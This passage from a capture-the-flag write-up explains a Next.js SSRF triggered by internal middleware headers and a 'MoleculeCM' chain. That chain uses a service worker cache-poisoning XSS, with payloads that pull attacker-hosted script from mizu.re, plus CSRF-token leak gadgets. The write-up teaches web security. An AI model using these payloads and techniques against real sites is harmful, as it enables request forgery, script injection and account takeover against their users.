
fig. 44: Github dorking about x-middleware-next (link).
Thankfully, there are only a few occurrences of x-middleware-next in the source code, and the most interesting one is in packages/next/src/server/lib/router-utils/resolve-routes.ts. As shown in the screenshot, there are three internal middleware headers being used:
- x-middleware-rewrite
- x-middleware-next
- location
Trying to use them in the request with a random value, we get:

fig. 45: Error 500 when supplying middleware headers.
Since we get a 500 error, we can play a bit with those headers and retrieve the flag the following way! :)

fig. 46: SSRF thanks to the Location middleware header.
Why do we get a full read SSRF?!
Well, setting the Location header in the middleware headers triggers the following condition in the internal Next.js router handler:
if (middlewareHeaders['location']) {
  const value = middlewareHeaders['location'] as string
  const rel = getRelativeURL(value, initUrl)
  resHeaders['location'] = rel
  parsedUrl = url.parse(rel, true)

  return {
    parsedUrl,
    resHeaders,
    finished: true,
    statusCode: middlewareRes.status,
  }
}
fig. 47: Usage of the Location middleware by Next's (source).
In the first place, this snippet is used by the NextResponse.redirect middleware function. But the key difference in our case is that middlewareRes.status isn't 30X (source), since the Location header was set via the middlewareRes.next method!
Because of that, when the router server retrieves the route response with a full URL in parsedUrl and a status code that isn't 30X, it proxies the request to the remote host :)
// handle redirect
if (!bodyStream && statusCode && statusCode > 300 && statusCode < 400) {
  const destination = url.format(parsedUrl)
  res.statusCode = statusCode
  res.setHeader('location', destination)

  if (statusCode === RedirectStatusCode.PermanentRedirect) {
    res.setHeader('Refresh', `0;url=${destination}`)
  }
  return res.end(destination)
}

// ...

if (finished && parsedUrl.protocol) {
  return await proxyRequest(
    req,
    res,
    parsedUrl,
    undefined,
    getRequestMeta(req, 'clonableBody')?.cloneBodyStream(),
    config.experimental.proxyTimeout
  )
}
fig. 48: Next's server router handling of route response (source).
Solution script
MoleculeCM ⭐⭐⭐
Difficulty: 500 points | 1 solves
Description: Introducing MoleculeCM - the next-generation text editor that redefines the way you write, code, and create. Leveraging cutting-edge client-side technologies, MoleculeCM delivers a seamless, intuitive experience that empowers you to craft elegant documents and brilliant code in record time. Whether you're drafting creative prose or developing complex scripts, our editor's minimalist design and powerful features ensure your ideas flow without interruption.
Note : In order to play this challenge locally you must:
Update your /etc/hosts || C:\Windows\System32\drivers\etc\hosts file:
127.0.0.1   app.molecule.fr
127.0.0.1   idp.molecule.fr
Use a Chromium version greater than 135 (the dev version works perfectly), and run it using:
google-chrome-unstable --test-third-party-cookie-phaseout --enable-features=AllowSameSiteNoneCookiesInSandbox --unsafely-treat-insecure-origin-as-secure=http://app.molecule.fr:5000,http://idp.molecule.fr:3000Author: Me
Sources: here.
Introduction
This challenge was mostly focused on third-party cookie restrictions with the --test-third-party-cookie-phaseout flag activated for the challenge.
fig. 49: Challenge applications.
It is composed of two apps:
The goal of the challenge is to retrieve the secret of the bot, which is accessible on the IDP. Thus, we need to somehow obtain a valid access_token with the read right to the bot's secret value.
Before we dive into the challenge, what is FedCM?
"Federated Credential Management (FedCM) is a privacy-centric and user-friendly approach to federated identity services (such as Sign in with Identity Provider) that doesn't rely on third-party cookies or navigational redirects." (source).
If you wonder how it works, below is the FedCM authentication flow:

Further information about it can be found here.
APP XSS
Several bugs were to be found in that challenge, but we are going to begin with the XSS on the moleculecm application. This application, while authenticated, has a preview feature for .md files, which uses a custom Markdown parser and DOMPurify 3.2.4 (the latest version at the time of writing the challenge).
import DOMPurify from "dompurify";

export const parseMarkdown = (content) => {
    if (!content) return "";
    let html = content;

    // Headers
    html = html.replace(/^### (.*$)/gm, `<h3 class="text-xl font-bold mt-4 mb-2">$1</h3>`);
    html = html.replace(/^## (.*$)/gm, `<h2 class="text-2xl font-bold mt-6 mb-3">$1</h2>`);
    html = html.replace(/^# (.*$)/gm, `<h1 class="text-3xl font-bold mt-8 mb-4">$1</h1>`);

    // Lists
    html = html.replace(/^\- (.+)/gm, `<li class="ml-4">$1</li>`);
    html = html.replace(/^\* (.+)/gm, `<li class="ml-4">$1</li>`);
    html = html.replace(/(<li[^>]*>.*<\/li>)\n(<li[^>]*>.*<\/li>)/g, `<ul class="my-2">$1$2</ul>`);

    // Emphasis
    html = html.replace(/\*\*([^*]+)\*\*/g, `<strong class="font-bold">$1</strong>`);
    html = html.replace(/\*([^*]+)\*/g, `<em class="italic">$1</em>`);

    // Paragraphs
    html = html.split("\n").map(line => {
        if (line.trim() === "") return "";
        if (line.startsWith("<")) return line;
        return `<p class="mb-4">${line}</p>`;
    }).join("");

    return DOMPurify.sanitize(html);
};
fig. 50: Source of /src/app/src/src/utils/markdownParser.js.
Obviously, the goal isn't to find a default configuration bypass on the latest version of DOMPurify. What was interesting to chain with this was a service worker misconfiguration!
importScripts("/static/js/workbox/workbox-sw.js");
workbox.setConfig({ modulePathPrefix: "/static/js/workbox/" });

if (workbox) {
    workbox.precaching.precacheAndRoute([
        { url: "/static/bundle.js", revision: "1" }
    ]);

    workbox.routing.registerRoute(
        ({url}) => url.pathname.startsWith("/static/"),
        new workbox.strategies.CacheFirst({
            cacheName: "static-cache",
            plugins: [
                new workbox.expiration.ExpirationPlugin({
                    maxAgeSeconds: 30 * 24 * 60 * 60 // 30 days
                }),
                {
                    cacheKeyWillBeUsed: async ({ request }) => {
                        const url = new URL(request.url);
                        return url.pathname;
                    },
                    cachedResponseWillBeUsed: async ({ cacheName, request, cachedResponse }) => {
                        if (cachedResponse) {
                            console.log(`[Cache HIT]> ${request.url} (${cacheName})`);
                        }
                        return cachedResponse;
                    }
                }
            ]
        })
    );

    console.log("Workbox service-worker successfully loaded!");
} else {
    console.error("Workbox service-worker didn't load!");
}
fig. 51: Source of /src/app/src/public/sw.js.
The service worker uses Workbox, a library originally developed by Chrome's developer relations team to facilitate the creation of Progressive Web Apps (PWA). This library brings a lot of plugins and strategies to customize and manage service workers easily.
In the above configuration, we can see:
- A CacheFirst strategy, which will always serve cached responses first instead of making a new request.
- The ExpirationPlugin, which allows defining a lifespan for the cache.
- The cacheKeyWillBeUsed, which allows updating the cache key used for each new cached response.
- The cachedResponseWillBeUsed, which allows manipulating the cached response before consuming it.
In terms of exploitation, the most interesting one is the cacheKeyWillBeUsed plugin, which may, depending on how it is used, create cache confusion or collision! Here, only the path is used as a cache key. Because of that, loading a resource from an external domain would allow it to then be retrieved directly on the app domain! :)
For instance, the cache key of the following payload is going to be /static/6bee7ea05a1103c427c22f0324a80476/index.php. Thus, accessing https://app-molecule-cm.fcsc.fr/static/6bee7ea05a1103c427c22f0324a80476/index.php will trigger the XSS.
<img crossorigin="1" src="https://mizu.re/static/6bee7ea05a1103c427c22f0324a80476/index.php">
<img crossorigin="1" src="https://mizu.re/static/6bee7ea05a1103c427c22f0324a80476/js.php">
fig. 52: Service worker poisoning.
<?php
header("Access-Control-Allow-Origin: *");
?>
<script src="/static/6bee7ea05a1103c427c22f0324a80476/js.php"></script>
fig. 53: PHP file to respond with CORS headers.
You might wonder why the crossorigin="1" attribute is present on the <img> tag. This is because without it, the fetch response would be opaque and wouldn't be able to be stored in the cache. Thanks to this attribute, the browser will assume it is a cross-site request and handle it properly depending on the remote CORS configuration.

fig. 54: Poisoned response.
I'm caching a script on the domain as well to bypass the script-src 'self' CSP.
IDP CSRF
Now that we have an XSS on the moleculecm application, we need to find a way to log the bot into our account to trigger it. The main problem in achieving that is the csrfMiddleware middleware on the login flow.
const csrf = require("csurf");
const csrfMiddleware = csrf({ cookie: { httpOnly: true, secure: true, sameSite: "None"} });

router.post("/login", csrfMiddleware, (req, res) => {
  // ...
})
fig. 55: Source of /src/idp/src/server.js.
Because of this, a _csrf cookie (SameSite=None) is set by the server, which is used to validate the provided POST _csrf token. This means that, in order to log the bot into our account, we need to somehow leak the CSRF token value. To achieve that, three gadgets were to be found in the IDP application:
- The CSRF token is always added in the server response:
app.use((req, res, next) => {
    if (req.headers["x-csrf-token"]) res.set("X-CSRF-Token", req.headers["x-csrf-token"])
    next();
});
fig. 56: Source of /src/idp/src/server.js.
- CORS exposes the X-CSRF-Token response header and reflects the origin in the Access-Control-Allow-Origin response header.
router.use(
cors({
    origin: true,
    credentials: true,
    exposedHeaders: "X-Csrf-Token"
})
);
fig. 57: Source of /src/idp/src/routers/api.js.
